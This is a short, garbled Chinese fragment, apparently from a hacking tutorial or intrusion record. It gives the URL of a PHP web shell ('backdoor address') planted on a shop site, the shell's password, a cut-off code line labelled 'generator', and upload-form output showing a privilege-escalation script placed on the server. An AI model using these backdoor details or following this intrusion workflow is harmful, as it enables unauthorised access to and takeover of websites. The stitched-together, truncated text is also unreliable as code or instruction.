 后门地址: http://www.ec.com/shop/data/tinydoor.php 密码: c 生成器: if (strlen($uploaddir)
upfile:tiquan.php OK!
上传文件
文件路径(不填为当前目录)
c:/lanker
选择文件 tiquan.php
提交